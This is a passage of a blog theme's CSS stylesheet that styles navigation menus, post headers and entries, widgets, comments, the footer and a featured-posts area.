}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
.menu1 {
text-align:center;
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
color: #222;
display: inline-block;
padding: 8px 0;
font-family: "Montserrat", Helvetica, Arial, sans-serif;
font-size: 14px;
text-transform: uppercase;
position: relative;
vertical-align: 2px;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #ffffff;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0px;
z-index: 99999;
border: 1px solid #eee;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
ul.menu1 {
margin-bottom: 25px;
text-align: center;
padding: 0 0px 10px;
}
div#menu {
display: inline-block;
}
nav#header-navigation {
text-align: center;
margin-top: -10px;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:55px;
font-size:14px;
line-height:55px;
color:#333333;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:55px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
display: inline-block;
margin-left: 10px;
vertical-align: 2px;
}
#top-social a{
line-height:55px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
display: inline-block;
margin: 0 6px;
font-size: 14px;
}
ul.menu1:after {
content: '';
display: inline-block;
width: 1px;
height: 16px;
background: #858585;
}
.menu-mobile1 {
display: inline-block;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:55px;
}
#logo {
text-align:center;
padding:30px 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPyMSLBX2D1D3wDOq2GbbdSrihWvQYmyEmFVyI1hQFvoDKTpJvEKKIudasbnePl8z7zLL-2YAVWGyLmtXvyThmN1EzmZVJmAckEm5gr5wU7AcjxdRnxGgs5du5j4I9epGvX3AtpF0nxSI/s1600/beauty-header-bg.jpg);
background-position: top center;
background-repeat: no-repeat;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
padding-bottom: 15px;
}
.post-header .cat a {
font:10px Lato;
text-transform: uppercase;
display: inline-block;
background: #f6b2ca;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 2px 8px;
margin-right: 10px;
line-height: 1.625;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
span.date {
font-size: 11px;
line-height: 1.625;
text-transform: uppercase;
color: #333;
font-family: "Lato", sans-serif;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 26px Montserrat;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
}
.post-header h1 a:after,.post-header h2 a:after {
background-color: #343434;
content: '';
position: absolute;
bottom: -15px;
left: 50%;
-webkit-transform: translateX(-50%);
-ms-transform: translateX(-50%);
transform: translateX(-50%);
width: 30px;
height: 2px;
background: #111;
}
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
line-height: 1.625;
font-size: 15px;
color: #333333;
margin-bottom: 25px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 30px;
text-transform: uppercase;
font-size: 10px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
height: 30px;
letter-spacing: 2px;
font-family: 'Lato', sans-serif;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
color: #DCA714;
font-weight: 400;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
margin-top: 0;
font-style: normal;
color: #2b2b2b;
text-transform: uppercase;
font-weight: 400;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
letter-spacing: 2px;
display: block;
position: relative;
text-align: center;
padding: 0 50px;
margin-bottom: 35px;
font-family: "Montserrat", sans-serif;
font-weight: normal;
line-height: normal;
font-size: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:224px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#widget-area p {
font-size: 14px;}
#footer-social {
background:#111;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin: 0 15px;
color: #535353;
font-family: "Open Sans", sans-serif;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 28px;
width: 28px;
text-align: center;
line-height: 28px;
background: #535353;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#999;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size: 13px;
line-height: 31px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#000;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
footer#footer-copyright a {
color: #000;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
padding-top: 60px;
padding-bottom: 80px;
background: #f7f7f7;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 332px;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
font-size: 13px;
letter-spacing: 2px;
display: block;
text-align: left;
font-weight: 700;
position: relative;
padding: 14px 0px;
background-color: #f7f7f7;
line-height: 1.3;
text-transform: uppercase;
padding-bottom: 20px;
border-bottom: 1px solid #ebebeb;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
margin-bottom: 40px;
padding: 0px;
}
div#sidebar h2 span {
display: inline-block;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
border: 1px solid #ebebeb;
border-top-color: #f6b2ca;
background-color: #ffffff;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #111111;
float: left;
border: 1px solid #eee;
font: 10px Lato;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:45px 0; }
#navigation { background:#ffffff; }
.menu li a { color:#333333; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#343434; }
#top-social a:hover{ color:#777777; }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#111111; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  {    background: #f7f7f7;    border-bottom: 1px solid #eee;}
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f7f7f7; }
#footer-copyright p { color:#535353; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#ffffff;
padding:8px;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #333333;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#333333;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
